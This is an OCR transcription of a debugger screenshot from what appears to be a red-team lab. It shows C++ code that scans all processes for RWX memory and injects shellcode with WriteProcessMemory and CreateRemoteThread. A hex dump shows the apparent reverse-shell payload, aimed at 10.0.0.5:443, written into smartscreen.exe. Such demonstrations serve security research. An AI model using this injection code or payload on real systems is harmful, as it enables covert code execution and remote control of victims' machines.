 win1001 (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
egghunter (Debugging) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x64 Continue
Process: [0x161C] egghunter.exe Lifecycle Events Thread: [0x196C] Main Thread Stack Frame: main
egghunter.cpp
egghunter (Global Scope) main()
10 HANDLE process = NULL;
11 HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
12 PROCESSENTRY32 processEntry = {};
13 processEntry.dwSize = sizeof(PROCESSENTRY32);
14 DWORD bytesWritten = 0;
15 unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52
16
17 Process32First(snapshot, &processEntry);
18 while (Process32Next(snapshot, &processEntry))
19 {
20 process = OpenProcess(MAXIMUM_ALLOWED, false, processEntry.th32ProcessID);
21 if (process)
22 {
23 std::wcout << processEntry.szExeFile << "\n";
24 while (VirtualQueryEx(process, offset, &mbi, sizeof(mbi)))
25 {
26 offset = (LPVOID)((DWORD_PTR)mbi.BaseAddress + mbi.RegionSize);
27 if (mbi.AllocationProtect == PAGE_EXECUTE_READWRITE && mbi.State == MEM_COMMIT && mbi.Type == MEM_PRIVATE)
28 {
29 std::cout << "\tRWX: 0x" << std::hex << mbi.BaseAddress << "\n";
30 WriteProcessMemory(process, mbi.BaseAddress, shellcode, sizeof(shellcode), NULL);
31 CreateRemoteThread(process, NULL, NULL, (LPTHREAD_START_ROUTINE)mbi.BaseAddress, NULL, NULL, NULL); ≤1ms elaps
32 }
33 }
34 offset = 0;
35 }
36 CloseHandle(process);
100 %
Locals
Name Value Type
bytesWritten 0x00000000 unsigned long
mbi {BaseAddress=0x0000027c727a0000 AllocationBase=0x0000027c727a0000 AllocationProtect... _MEMORY_BASIC_INFORM...
offset 0x0000027c727a1000 void *
process 0x0000000000000090 void *
processEntry {dwSize=0x00000238 cntUsage=0x00000000 th32ProcessID=0x0000275c ...} tagPROCESSENTRY32W
dwSize 0x00000238 unsigned long
cntUsage 0x00000000 unsigned long
th32ProcessID 0x0000275c unsigned long
th32DefaultHeapID 0x0000000000000000 unsigned __int64
th32ModuleID 0x00000000 unsigned long
cntThreads 0x0000000a unsigned long
th32ParentProcessID 0x0000033c unsigned long
pcPriClassBase 0x00000008 long
dwFlags 0x00000000 unsigned long
szExeFile 0x0000009c96eff23c L"smartscreen.exe" wchar_t[0x00000104]
shellcode 0x0000009c96eff490 "üHƒäðèÌ" unsigned char[0x000001ff]
snapshot 0x000000000000008c void *
Registers
RAX = 0000000000000001
RBX = 0000000000000000
RCX = 00007FFF368E0164
RDX = 0000000000000000
RSI = 00007FF722BD093F
RDI = 0000009C96EFF68F
R8 = 0000009C96EFF038
R9 = 0000009C96EFF0B1
R10 = 0000000000000000
R11 = 0000000000000246
R12 = 0000000000000000
R13 = 0000000000000000
R14 = 0000000000000000
R15 = 0000000000000000
RIP = 00007FF722BC608E
RSP = 0000009C96EFF110
RBP = 0000009C96EFF150
EFL = 00000200
0x0000009C96EFF140 = 00000000000
00000
Disassembly
Viewing Options
00007FF722BC602B
00007FF722BC6032
00007FF722BC6039
00007FF722BC603E
00007FF722BC6045
00007FF722BC6048
00007FF722BC604E
00007FF722BC6052
00007FF722BC6055
00007FF722BC605B
00007FF722BC6062
00007FF722BC6065
00007FF722BC606A
00007FF722BC6073
00007FF722BC6079
00007FF722BC6080
00007FF722BC6084
00007FF722BC6088
00007FF722BC608E
00007FF722BC6097
00007FF722BC609F
00007FF722BC60A8
00007FF722BC60AC
00007FF722BC60AF
00007FF722BC60B1
00007FF722BC60B5
}
}
00007FF722BC60BB
offset
00007FF722BC60C0
}
CloseHandle
00007FF722BC60C8
00007FF722BC60CC
}
00007FF722BC60D2
Memo... Modules Disass...
Solution Explorer
Team Explorer
Memory 2
Address: 0x0000000000D61800
0x0000000000D61800 ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D61809 ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D61812 ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D6181B ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D61824 ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D6182D ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D61836 ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D6183F ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D61848 ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D61851 ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D6185A ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D61863 ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D6186C ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D61875 ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D6187E ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
0x0000000000D61887 ?? ?? ?? ?? ?? ?? ?? ?? ?? .........
smartscreen.exe (10076) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles
Hide free regions Strings... Refresh
Base address Type Size Protection Use Total WS
0x274707e0000 Private: Commit 128 kB RW 124 kB
0x27470800000 Private: Commit 372 kB RW Heap segment (ID 5) 356 kB
0x2747085d000 Private: Reserved 652 kB Heap segment (ID 5)
0x27470900000 Private: Commit 128 kB RW 16 kB
0x27470920000 Private: Commit 8 kB R 8 kB
0x27470922000 Private: Reserved 56 kB
0x27470930000 Private: Commit 8 kB RW Heap (ID 4) 8 kB
0x27470932000 Private: Reserved 56 kB Heap (ID 4)
0x27470940000 Private: Commit 60 kB RW Heap (ID 3) 60 kB
0x2747094f000 Private: Reserved 4 kB Heap (ID 3)
0x27470950000 Mapped: Commit 72 kB R 8 kB
0x27470962000 Mapped: Reserved 1,976 kB
0x27470b50000 Mapped: Commit 1,540 kB R 8 kB
0x27470cd1000 Free (Unusable) 60 kB NA
0x27470ce0000 Mapped: Commit 616 kB R 20 kB
0x27470d7a000 Mapped: Reserved 19,868 kB
0x274720e1000 Free (Unusable) 60 kB NA
0x274720f0000 Mapped: Commit 3,292 kB R C:\Windows\Globalization\Sorting\SortDefault.nls 36 kB
0x27472427000 Free (Unusable) 36 kB NA
0x27472430000 Private: Commit 780 kB RW 532 kB
0x274724f3000 Private: Reserved 244 kB
0x27472530000 Private: Commit 128 kB RW 104 kB
0x27472550000 Private: Commit 4 kB RW 4 kB
0x27472551000 Private: Reserved 124 kB
0x27472570000 Private: Commit 56 kB RW 36 kB
0x2747257e000 Private: Reserved 72 kB
0x27472590000 Private: Commit 60 kB RW Heap (ID 5) 60 kB
0x2747259f000 Private: Reserved 4 kB Heap (ID 5)
0x274725a0000 Private: Reserved 182,552 kB
smartscreen.exe (10076) (0x27c727a0000 - 0x27c727a1000)
00000000 fc 48 83 e4 f0 e8 cc 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 66 81 78 RAQH.R .B<H..f.x
00000050 18 0b 02 0f 85 72 00 00 00 8b 80 88 00 00 00 48 .....r.........H
00000060 85 c0 74 67 48 01 d0 50 8b 48 18 44 8b 40 20 49 ..tgH..P.H.D.@ I
00000070 01 d0 e3 56 48 ff c9 41 8b 34 88 48 01 d6 4d 31 ...VH..A.4.H..M1
00000080 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 .H1..A...A..8.u.
00000090 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40 24 49 L.L$.E9.u.XD.@$I
000000a0 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 01 d0 41 8b ..fA..HD.@.I..A.
000000b0 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 ..H..AXAX^YZAXAY
000000c0 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 48 8b AZH.. AR..XAYZH.
000000d0 12 e9 4b ff ff ff 5d 49 be 77 73 32 5f 33 32 00 ..K...]I.ws2_32.
000000e0 00 41 56 49 89 e6 48 81 ec a0 01 00 00 49 89 e5 .AVI..H......I..
000000f0 49 bc 02 00 01 bb 0a 00 00 05 41 54 49 89 e4 4c I.........ATI..L
00000100 89 f1 41 ba 4c 77 26 07 ff d5 4c 89 ea 68 01 01 ..A.Lw&...L..h..
00000110 00 00 59 41 ba 29 80 6b 00 ff d5 6a 0a 41 5e 50 ..YA.).k...j.A^P
00000120 50 4d 31 c9 4d 31 c0 48 ff c0 48 89 c2 48 ff c0 PM1.M1.H..H..H..
00000130 48 89 c1 41 ba ea 0f df e0 ff d5 48 89 c7 6a 10 H..A.......H..j.
00000140 41 58 4c 89 e2 48 89 f9 41 ba 99 a5 74 61 ff d5 AXL..H..A...ta..
00000150 85 c0 74 0a 49 ff ce 75 e5 e8 93 00 00 00 48 83 ..t.I..u......H.
00000160 ec 10 48 89 e2 4d 31 c9 6a 04 41 58 48 89 f9 41 ..H..M1.j.AXH..A
00000170 ba 02 d9 c8 5f ff d5 83 f8 00 7e 55 48 83 c4 20 ...._.....~UH..
Re-read Write Go to... 16 bytes per row Save... Close
4 kB
4 kB
4 kB
4 kB
36 kB
4 kB
56 kB
128 kB
128 kB
72 kB
128 kB
128 kB
48 kB
4 kB
8 kB
4 kB
0x27c72780000 Private: Commit 128 kB RW 76 kB
0x27c727a0000 Private: Commit 4 kB RX 4 kB
0x27c727a1000 Private: Reserved 124 kB
0x27c727c0000 Image: Commit 68 kB R C:\Windows\System32\WinMetadata\Windows.Foundation.winmd 56 kB
0x27c727d1000 Free (Unusable) 60 kB NA
0x27c727e0000 Private: Commit 4 kB RW 4 kB
0x27c727e1000 Free (Unusable) 60 kB NA